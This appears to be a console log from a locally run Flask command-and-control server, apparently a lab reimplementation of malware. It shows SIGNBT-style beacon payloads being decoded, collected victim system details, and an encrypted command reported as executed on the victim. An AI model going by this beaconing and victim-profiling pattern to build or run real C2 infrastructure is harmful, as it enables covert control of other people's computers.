 Anaconda Prompt
(base) C:\Users\OliverLin\Desktop\IM_implement_sequrelist>python C2_server.py
 * Serving Flask app 'C2_server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://192.168.0.106:5000
Press CTRL+C to quit
Payload: U0lHTkJUTEfAlOLT196WWFyjViFeD4Cg|8532|8403|8043|6781|4968
Decoded data: b'SIGNBTLG\xc0\x94\xe2\xd3\xd7\xde\x96X\\\xa3V!^\x0f\x80\xa0'
Prefix: SIGNBTLG
MD5 Hash (partial): c094e2d3d7de9658
Random ID: 5ca356215e0f80a0
127.0.0.1 - - [17/Sep/2024 23:04:31] "POST /receive_data HTTP/1.1" 200 -
Payload: U0lHTkJUS0XAlOLT196WWDASvqiM5ggZ|1405|2645|5515|5715
Decoded data: b'SIGNBTKE\xc0\x94\xe2\xd3\xd7\xde\x96X0\x12\xbe\xa8\x8c\xe6\x08\x19'
Prefix: SIGNBTKE
MD5 Hash (partial): c094e2d3d7de9658
Random ID: 3012bea88ce60819
127.0.0.1 - - [17/Sep/2024 23:04:33] "POST /receive_data HTTP/1.1" 200 -
Victim Info: {'computer_name': 'DESKTOP-T77RNTJ', 'product_name': 'DESKTOP-T77RNTJ', 'os_details': 'Windows-10-10.0.19045-SP0', '
system_uptime': 440642.0000002384, 'cpu_info': 'Intel64 Family 6 Model 140 Stepping 1, GenuineIntel', 'system_locale': 'zh-TW', '
timezone': ['台北標準時間', '台北日光節約時間'], 'network_status': 'Connected'}
127.0.0.1 - - [17/Sep/2024 23:04:35] "POST /send_info HTTP/1.1" 200 -
Payload: U0lHTkJUR0PAlOLT196WWB9u9p7qz+i2|6421|3109|5466|3895|9228|5790|4941
Decoded data: b'SIGNBTGC\xc0\x94\xe2\xd3\xd7\xde\x96X\x1fn\xf6\x9e\xea\xcf\xe8\xb6'
Prefix: SIGNBTGC
MD5 Hash (partial): c094e2d3d7de9658
Random ID: 1f6ef69eeacfe8b6
127.0.0.1 - - [17/Sep/2024 23:04:42] "POST /receive_data HTTP/1.1" 200 -
Selected Command: cmd_2
Encrypted Command: MEaz9WB+HJ24tjEEBTMkdiL4lRqJjqBWAzSZeBw3KQI=
127.0.0.1 - - [17/Sep/2024 23:04:44] "POST /get_command HTTP/1.1" 200 -
Command executed successfully on victim.
127.0.0.1 - - [17/Sep/2024 23:04:46] "POST /report_success HTTP/1.1" 200 -